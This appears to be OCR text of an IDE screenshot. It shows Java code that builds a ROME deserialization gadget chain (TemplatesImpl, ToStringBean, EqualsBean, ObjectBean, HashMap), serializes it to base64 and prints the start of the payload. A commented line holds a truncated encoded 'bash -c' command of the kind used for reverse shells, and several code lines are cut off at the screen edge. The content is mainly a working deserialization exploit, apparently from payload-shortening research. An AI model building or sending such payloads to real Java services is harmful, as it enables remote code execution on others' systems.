 HackUtil.java Rome3.java Optimize01.java EqualsBean.class String.java HashMap.java Object.java
84 byte[] bytes = barr.toByteArray();
85 objOutput.close();
86 return Base64.getEncoder().encodeToString(bytes);
87 }
1 usage
88 public static void unserialize(String code) throws IOException, ClassNotFoundException {
89 byte[] decode = Base64.getDecoder().decode(code);
90 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(decode);
91 ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
92 objectInputStream.readObject();
93 }
94
95 public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, NotFou
96 TemplatesImpl templates = new TemplatesImpl();
97 //setFieldValue(templates, "_bytecodes", new byte[][]{getTemplatesImpl("bash -c {echo,YmFzaCAt
98 setFieldValue(templates, fieldName: "_bytecodes", new byte[][]{shorterTemplatesImpl(getTemplate
99 setFieldValue(templates, fieldName: "_name", value: "a");
00
01 ToStringBean toStringBean = new ToStringBean(Templates.class, templates);
02 EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean);
03 ObjectBean objectBean = new ObjectBean(String.class, obj: "a");
04 HashMap hashMap = new HashMap();
05 hashMap.put(null, null);
06 hashMap.put(objectBean, null);
07
08 setFieldValue(objectBean, fieldName: "_equalsBean", equalsBean);
09 String s = serialize(hashMap);
Run: Optimize01
D:\Java\jdk1.8.0_333\bin\java.exe ...
长度为：1976
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAAB
Process finished with exit code 0